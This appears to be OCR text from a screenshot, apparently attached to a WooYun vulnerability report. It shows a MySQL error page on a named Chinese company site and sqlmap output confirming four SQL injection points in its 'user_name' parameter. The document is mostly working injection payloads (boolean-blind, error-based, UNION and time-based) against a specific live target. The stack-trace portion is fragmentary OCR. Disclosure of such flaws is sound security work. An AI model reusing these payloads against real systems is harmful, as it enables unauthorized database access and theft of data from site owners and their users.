 www.icasc.cn/company/enterprise/customer/templates/index.jsp?user_name=xian
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
type Exception report
message java.lang.RuntimeException: com.mysql.jdbc.exceptions.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that
line 1
description The server
exception
org.apache.jasper.
org.apache.
org.apache.
org.apache.
org.apache.
org.tuckey.
org.tuckey.
org.tuckey.
org.tuckey.
com.saas.
com.saas.
com.filter.
root cause
com.saas.
com.saas.
C:\Users\leovo\Downloads\SqlMap免Python环境绿色版\Run.exe
sqlmap identified the following injection points with a total of 21 HTTP(s) requests:
---
Place: GET
Parameter: user_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_name=xian' AND 6129=6129 AND 'OAPx'='OAPx
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: user_name=xian' AND (SELECT 4483 FROM(SELECT COUNT(*),CONCAT(0x3a66786e3a,(
SELECT (CASE WHEN (4483=4483) THEN 1 ELSE 0 END)),0x3a656e723a,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'emlg'='emlg
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: user_name=xian' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NU
LL, CONCAT(0x3a66786e3a,0x51636466787071557152,0x3a656e723a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: user_name=xian' AND SLEEP(5) AND 'UGhz'='UGhz
---
[16:35:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
www.wooyun.org